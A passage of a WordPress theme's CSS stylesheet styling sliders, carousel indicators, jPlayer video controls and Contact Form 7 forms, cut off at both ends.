  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #ffffff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #ffffff;
}
.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #ffffff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn,
.carousel-caption .widget_newsletterwidget .newsletter-submit {
  text-shadow: none;
}
@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-prev,
  .carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
  .carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
  .carousel-control .icon-next {
    margin-right: -15px;
  }
  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }
  .carousel-indicators {
    bottom: 20px;
  }
}
/**
 * 7.0 - Library
 *  7.3 - caroufredsel
 */
.noo-slider {
  position: relative;
}
.noo-slider .caroufredsel_wrapper {
  position: relative;
  height: auto !important;
}
.noo-slider .caroufredsel_wrapper .sliders {
  list-style: none;
  margin: 0;
  padding: 0;
  height: auto !important;
  position: relative !important;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item {
  float: left;
  position: relative;
  height: auto;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item img {
  display: block;
  max-width: 100%;
  width: 100%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed {
  position: relative;
  display: block;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
  bottom: 50px;
  margin: 0;
  left: 2.65em;
  right: 2.65em;
  padding: 2.142857142857143em 50px;
  position: absolute;
  width: auto;
  color: #fff;
  -webkit-box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 0 1.0714285714285714em rgba(0, 0, 0, 0.1);
  border-radius: 3px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 10px 0;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 {
  margin-top: 5px;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
  font-size: 30px;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 1em;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h3 a {
    font-size: 16px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .slide-caption-info h5.title-slide {
  font-family: "Droid Serif", serif;
  color: rgba(255, 255, 255, 0.5);
  font-size: 18px;
  font-weight: 300;
  margin-top: 0;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
  background: transparent;
  border: 0;
  clear: none;
  margin: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
  width: 100%;
  background: transparent;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
  color: #fff;
  top: -20px;
  height: 90px;
  font-size: 1.5em;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
  font-size: 60px;
  line-height: 90px;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .digit {
    font-size: 40px;
    line-height: 50px;
    display: block;
    width: auto;
    text-align: left;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
  font-size: 22px;
  color: #fff;
  margin-bottom: 0;
  bottom: -20px;
  width: 100%;
  text-align: center;
  left: auto;
  margin: 0 auto;
  display: block;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number .dash_title {
    text-align: left;
    font-size: 18px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash .time_number {
    text-align: left!important;
    height: 50px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash:after {
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown .dash {
    height: 50px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime .noo-countdown {
    min-height: 80px;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime:before {
  background: transparent;
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    border-left: 0;
    padding-left: 0;
    padding: 20px 0 0;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .countdown-info.noo-eventtime {
    display: none;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption:before {
  background: rgba(255, 255, 255, 0.1);
  top: 0;
  left: 50%;
  height: 100%;
  width: 1px;
  content: "";
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    padding: 2.142857142857143em;
  }
}
@media (max-width: 767px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 0;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary {
  background: transparent;
  border: 0;
  padding: 0;
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate {
  width: 80%;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-ed,
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .summary-donate .donate-progress-go {
  color: #fff;
}
.noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption .content-summary .donate-progress-footer {
    position: relative;
    right: auto;
    top: 0;
    left: 0;
    float: left;
    margin-top: 10px;
  }
}
@media (max-width: 991px) {
  .noo-slider .caroufredsel_wrapper .sliders .slide-item .container-boxed .slide-caption {
    bottom: 20px;
    padding: 1.0714285714285714em;
  }
}
.noo-slider .slider-timer {
  background: none repeat scroll 0 0 #EFEDED;
  height: 2px;
  left: 0;
  position: absolute;
  top: 0;
}
.noo-slider .slider-indicators {
  position: absolute;
  top: 10px;
  right: 10px;
}
.noo-slider .slider-indicators a {
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.5);
  display: inline-block;
  height: 10px;
  width: 10px;
  text-indent: -999em;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  float: left;
  margin: 0 5px;
}
.noo-slider .slider-indicators a.selected {
  background: #fff;
}
.noo-slider.bottom-indicators {
  padding-bottom: 15px;
}
.noo-slider.bottom-indicators .slider-indicators {
  right: auto;
  top: auto;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
  -ms-transform: translate(-50%, 0);
  -o-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
}
.noo-slider .slider-control {
  font-size: 25px;
  font-weight: 600;
  position: absolute;
  left: 15px;
  background: #fff;
  border-radius: 50%;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  -webkit-transition: all 0s ease 0s;
  -o-transition: all 0s ease 0s;
  -moz-transition: all 0s ease 0s;
  transition: all 0s ease 0s;
  z-index: 1000;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
}
.noo-slider .slider-control.prev-btn .slider-icon-prev:before {
  content: "\f104";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control.next-btn {
  right: 15px;
  left: auto;
}
.noo-slider .slider-control.next-btn .slider-icon-next:before {
  content: "\f105";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
}
.noo-slider .slider-control:hover {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.noo-slider.testimonial-slide .slider-indicators {
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  right: auto;
  top: 0;
}
.noo-slider.testimonial-slide .slider-indicators a {
  color: #d6d6d6;
  border: 2px solid #d6d6d6;
  background: #d6d6d6;
}
.noo-slider.testimonial-slide .slider-indicators a.selected {
  border: 2px solid #f5d006;
  background: #f5d006;
}
.noo-slider .our-customer {
  width: 80%;
  margin: 0 auto;
  text-align: center;
  color: #fff;
  font-weight: 300;
}
.noo-slider .our-customer .customer-avatar {
  margin: 0 auto;
  text-align: center;
}
.noo-slider .our-customer .customer-avatar img {
  width: auto !important;
  margin: 0 auto;
  border-radius: 50%;
  width: 100px !important;
  height: 100px !important;
  border: 5px solid rgba(255, 255, 255, 0.4);
}
.noo-slider .our-customer .custom-desc h5 {
  font-size: 14px;
  color: #44494b;
  font-weight: 600;
}
.noo-slider .our-customer .custom-desc p {
  color: rgba(68, 73, 75, 0.5);
  font-weight: 300;
}
.noo-slider .our-customer .custom-desc i {
  padding: 2em 0;
  color: #44494b;
  display: block;
}
.noo-slider.about-slider .about-dreamer h3 {
  margin-top: 0.5;
  margin-bottom: 4em;
  position: relative;
}
.noo-slider.about-slider .about-dreamer h3:before {
  content: "";
  position: absolute;
  width: 50px;
  height: 3px;
  background: #000;
  bottom: -50px;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-desc {
    margin-bottom: 50px;
  }
}
.noo-slider.about-slider .about-dreamer .about-img {
  padding: 50px 90px 0 50px;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img img {
  box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.1);
  z-index: 2;
  position: relative;
}
.noo-slider.about-slider .about-dreamer .about-img:after {
  background: #fced98;
  content: "";
  width: auto;
  top: -50px;
  left: 100px;
  right: -100px;
  bottom: 50px;
  position: absolute;
  z-index: 1;
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img:after {
    top: -20px;
    left: 40px;
    right: -40px;
    bottom: 20px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .about-dreamer .about-img {
    padding: 20px 40px 0 20px;
  }
}
.noo-slider.about-slider .slider-control {
  left: 0;
  bottom: 50px;
  top: auto;
  opacity: 1;
  border-radius: 2px;
  background: #ebebeb;
  color: #44494b;
  font-size: 24px;
  padding: 0 15px;
}
.noo-slider.about-slider .slider-control.next-btn {
  right: auto;
  left: 58px;
}
.noo-slider.about-slider .slider-control.prev-btn {
  margin-left: 15px;
}
.noo-slider.about-slider .slider-control:hover {
  background: #f5d006;
  color: #fff;
}
@media (max-width: 991px) {
  .noo-slider.about-slider .slider-control {
    bottom: -50px;
  }
}
@media (max-width: 767px) {
  .noo-slider.about-slider .slider-control {
    bottom: -80px;
  }
}
/**
 * 7.0 - Library
 *  7.4 - jplayer
 */
/* GENERAL
----------------------------------------------- */
.jp-jplayer {
  width: 0px;
  height: 0px;
  background-color: #000000;
  position: absolute;
}
.jp-jplayer a:hover {
  text-decoration: none;
}
.jp-controls-container {
  margin: 0 auto;
  width: 100%;
  max-width: 100%;
}
.jp-video {
  position: absolute;
  bottom: 0;
}
.jp-interface {
  position: relative;
  height: 30px;
  width: 100%;
  background-image: -webkit-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: -o-linear-gradient(top, #3a3b3c 0%, #222222 100%);
  background-image: linear-gradient(to bottom, #3a3b3c 0%, #222222 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3a3b3c', endColorstr='#ff222222', GradientType=0);
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -ms-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
}
/* CONTROLS
----------------------------------------------- */
.jp-controls {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.jp-controls a {
  display: block;
  position: absolute;
  top: 0;
  overflow: hidden;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #777777;
  z-index: 1;
}
.jp-controls a:hover {
  color: #44494b;
}
.jp-controls a:before {
  content: "";
  position: relative;
  display: inline-block;
  font-family: "fontawesome";
  font-style: normal;
  font-weight: normal;
  line-height: 1;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  speak: none;
  display: block;
  line-height: 30px;
}
.jp-controls .jp-play,
.jp-controls .jp-pause {
  border-right: 1px solid #323334;
}
.jp-controls .jp-play:before {
  content: "\f04b";
}
.jp-controls .jp-pause {
  display: none;
}
.jp-controls .jp-pause:before {
  content: "\f04c";
}
.jp-controls .jp-mute,
.jp-controls .jp-unmute {
  border-left: 1px solid #323334;
  display: block;
  position: absolute;
  top: 0;
  right: 55px;
}
.jp-controls .jp-mute:before {
  content: "\f028";
}
.jp-controls .jp-unmute:before {
  content: "\f026";
}
/* PROGRESS BAR
----------------------------------------------- */
.jp-progress {
  position: absolute;
  padding: 0 95px 0 40px;
  margin-top: 11px;
  margin-bottom: 11px;
  margin-left: 0;
  margin-right: 0;
  width: 100%;
  height: 10px;
}
.jp-seek-bar,
.jp-play-bar {
  width: 0px;
  height: 8px;
  border-radius: 1px;
}
.jp-seek-bar {
  cursor: pointer;
  position: relative;
  z-index: 999;
  background: #464849;
}
.jp-play-bar {
  position: absolute;
  top: 0;
  left: 0;
  background-color: #44494b;
  -webkit-animation: progress 0.75s linear infinite;
  -o-animation: progress 0.75s linear infinite;
  animation: progress 0.75s linear infinite;
}
/* VOLUME BAR
----------------------------------------------- */
.jp-volume-bar {
  float: right;
  z-index: 99;
  position: relative;
  margin: 11px 10px 11px;
  width: 40px;
  height: 8px;
  cursor: pointer;
  background-color: #464849;
  -webkit-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -moz-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -ms-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  -o-box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  box-shadow: 0 1px 1px rgba(255, 255, 255, 0.1);
  border-radius: 1px;
}
.jp-volume-bar-value {
  background-color: #44494b;
  width: 0px;
  height: 8px;
  margin: 1px;
  border-radius: 1px;
}
/* Diagonal Background Bars: got it from Premium Pixels
https://github.com/lukemcdonald/jplayer-skins
/*/
.jp-play-bar,
.jp-volume-bar-value {
  -webkit-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -moz-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -ms-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -o-box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  box-shadow: inset 0 1px 2px rgba(255, 255, 255, 0.3);
  -webkit-background-size: 7px 7px;
  -moz-background-size: 7px 7px;
  -o-background-size: 7px 7px;
  background-size: 7px 7px;
  /*#gradient.vertical(@jp-diagonal-bar-color-1, @jp-diagonal-bar-color-2);
	background-image: -webkit-gradient(
	                      linear, 0 0, 100% 100%,
	                      color-stop(.25, @jp-diagonal-bar-color-3), 
	                      color-stop(.25, transparent),
	                      color-stop(.50, transparent), 
	                      color-stop(.50, @jp-diagonal-bar-color-3),
	                      color-stop(.75, @jp-diagonal-bar-color-3), 
	                      color-stop(.75, transparent),
	                      to(transparent)
	                  );
	background-image: -webkit-linear-gradient(
	                      -45deg, @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -moz-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -ms-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: -o-linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%, 
	                      @jp-diagonal-bar-color-3 50%, 
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%, 
	                      transparent
	                  );
	background-image: linear-gradient(
	                      -45deg, 
	                      @jp-diagonal-bar-color-3 25%, 
	                      transparent 25%,
	                      transparent 50%,
	                      @jp-diagonal-bar-color-3 50%,
	                      @jp-diagonal-bar-color-3 75%,
	                      transparent 75%,
	                      transparent
	                  );*/
}
/* CSS3 ANIMATIONS
----------------------------------------------- */
/* Progress Bar Animation */
@-webkit-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-moz-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-ms-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
@-o-keyframes progress {
  0% {
    background-position: 0;
  }
  100% {
    background-position: -7px;
  }
}
/* Video Container */
.noo-video-container {
  position: relative;
}
.noo-video-container .jp-video-play-icon {
  color: #fff;
  font-size: 100px;
  left: 50%;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  z-index: 1000;
}
.noo-video-container .jp-video-play-icon a,
.noo-video-container .jp-video-play-icon a:hover,
.noo-video-container .jp-video-play-icon a:focus {
  color: #fff;
  outline: none;
}
.noo-video-container .jp-video-play-icon a i,
.noo-video-container .jp-video-play-icon a:hover i,
.noo-video-container .jp-video-play-icon a:focus i {
  border: 5px solid #fff;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 200px;
  line-height: 200px;
  text-align: center;
  width: 200px;
}
.noo-video-container .jp-video-play-icon a i:before,
.noo-video-container .jp-video-play-icon a:hover i:before,
.noo-video-container .jp-video-play-icon a:focus i:before {
  margin-left: 25px;
}
.noo-video-container .video-inner {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.noo-video-container .video-inner video,
.noo-video-container .video-inner iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.noo-video-container.16-9-ratio .video-inner {
  padding-bottom: 56.25%;
}
.noo-video-container.5-3-ratio .video-inner {
  padding-bottom: 60%;
}
.noo-video-container.5-4-ratio .video-inner {
  padding-bottom: 80%;
}
.noo-video-container.4-3-ratio .video-inner {
  padding-bottom: 75%;
}
.noo-video-container.3-2-ratio .video-inner {
  padding-bottom: 66.6666667%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
.form-group .chosen-container-single,
.form-group .chosen-container-multi .chosen-choices {
  background-image: none;
  min-height: 45px !important;
  height: auto  !important;
  padding-top: 0px;
  padding-bottom: 0px;
}
select[multiple].form-control-chosen,
select[size].form-control-chosen {
  height: 45px;
}
/*
 * 8.0 - Plugin
 * 	8.2 - contact-form-7
 */
.wpcf7-form-control:not(.wpcf7-submit) {
  margin-top: 5px;
  margin-bottom: 5px;
}
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-checkbox,
.wpcf7-form-control:not(.wpcf7-submit).wpcf7-radio {
  height: auto;
}
.wpcf7-form-control-wrap {
  display: block;
  width: 100%;
  margin-bottom: 1.7142857142857142em;
}
div.wpcf7 .screen-reader-response {
  border: 0 none;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  margin: 0;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.wpcf7-submit {
  border: 0 solid transparent;
  display: inline-block;
  margin-bottom: 0;
  font-weight: bold;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  font-family: 'Montserrat', sans-serif;
  padding: 1.1428571428571428em 2.2857142857142856em;
  line-height: 1;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  -moz-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
  padding: 10px 30px;
  margin-top: 0;
  float: right;
  width: auto;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 14px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -moz-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -ms-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  -o-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  padding-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:focus,
.wpcf7-submit:active:focus,
.wpcf7-submit.active:focus {
  outline: none;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
  color: #44494b;
  text-decoration: none;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
  outline: 0;
  background-image: none;
}
.wpcf7-submit.disabled,
.wpcf7-submit[disabled],
fieldset[disabled] .wpcf7-submit {
  cursor: not-allowed;
  pointer-events: none;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}
.wpcf7-submit.square {
  border-radius: 0;
}
.wpcf7-submit.pill {
  border-radius: 100em;
}
.wpcf7-submit.rounded {
  border-radius: 0.225em;
}
.wpcf7-submit.btn-white {
  background-color: transparent;
  border: 1px solid #ffffff;
  color: #ffffff;
  -webkit-transition: all 0.2 ease;
  -o-transition: all 0.2 ease;
  -moz-transition: all 0.2 ease;
  transition: all 0.2 ease;
}
.wpcf7-submit.btn-white:hover {
  background-color: rgba(255, 255, 255, 0.6);
  border-color: rgba(255, 255, 255, 0.6);
  opacity: 1;
  color: #57666e;
}
.wpcf7-submit.btn-white:hover > i {
  color: #57666e !important;
}
.wpcf7-submit.btn-black {
  background: none repeat scroll 0 0 #333333;
  color: white;
}
.wpcf7-submit.btn-black:hover {
  background-color: #2b2b2b;
}
.wpcf7-submit i {
  margin-right: 10px;
}
.wpcf7-submit.icon-right i {
  padding-left: 10px;
  padding-right: 0px;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.open > .dropdown-toggle.wpcf7-submit {
  opacity: 0.8;
  filter: alpha(opacity=80);
  color: #ffffff;
  background-color: #f5d006;
  border-color: transparent;
}
.wpcf7-not-valid-tip {
  color: #f56e6e;
  font-size: 0.8571428571428571em;
  display: block;
}
.wpcf7-display-none {
  display: none;
}
div.wpcf7-response-output {
  padding: 0.2857142857142857em 0.5714285714285714em;
  text-align: right;
  margin-top: 0.35714285714285715em;
  font-size: 0.8571428571428571em;
}
div.wpcf7-validation-errors {
  border: 1px solid #f56e6e;
}
.contact-actions {
  display: block;
  text-align: right;
}
.contact-form:before {
  content: "";
  background: #eee;
  width: 98%;
  margin-right: 1.0714285714285714em;
  height: 1px;
  margin-top: -50px;
  left: 0;
  z-index: 999;
  margin-bottom: 50px;
}
@media (max-width: 767px) {
  .contact-form .contact-desc {
    padding-left: 0 !important;
  }
}
.contact-info {
  position: relative;
}
.contact-info ul {
  padding-left: 30px;
}
.contact-info ul li {
  list-style: none;
  line-height: 40px;
}
.contact-info ul li i {
  padding-right: 5px;
}
@media (max-width: 767px) {
  .contact-info ul {
    padding-left: 15px;
  }
}
.contact-info:after {
  content: "" !important;
  width: 1px;
  height: 160px;
  position: absolute;
  background: #ebebeb;
  left: 50%;
  top: -13px;
}
@media (max-width: 767px) {
  .contact-info:after {
    width: 0px;
  }
}
.noo-gmaps {
  box-shadow: 0 0 0 4px #fff;
}
.text-center .wpcf7-submit {
  float: none;
}
.text-left .wpcf7-submit {
  float: left;
}
.wpcf7 .fa {
  position: relative;
  width: 100%;
}
.wpcf7 .fa:before {
  position: absolute;
  top: 23px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.wpcf7 .fa .wpcf7-form-control {
  font-style: italic;
  padding-left: 50px;
}
.wpcf7 .fa .wpcf7-form-control.wpcf7-textarea {
  padding-top: 15px;
}
.contact-home {
  position: relative;
  line-height: 89px;
}
.contact-home span.your-email {
  width: 80%;
  float: right;
  margin-top: 5px;
}
.contact-home span.submit {
  position: absolute;
  right: 0;
  top: 13px;
  float: right;
  cursor: pointer;
  width: 15%;
}
.contact-home span.submit:after {
  content: '\f003';
  font-family: FontAwesome;
  position: absolute;
  right: 20px;
  top: -25px;
  color: #acacac;
}
.contact-home span.submit:hover {
  color: #e8be2f;
}
.contact-home span.submit input[type='submit'] {
  opacity: 0;
  width: 15%;
  padding: 10px 20px;
}
.contact-home input[type='email'] {
  height: 45px;
  float: right;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 1px solid #f5d006;
  padding-right: 20% ;
}
.contact-home input[type='email']::-webkit-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']::-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-ms-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:focus {
  border: 1px solid #5bc0de;
}
/*
 * 8.0 - Plugin
 * 	8.3 - revslider
 */
.tp-bullets.simplebullets.round .bullet {
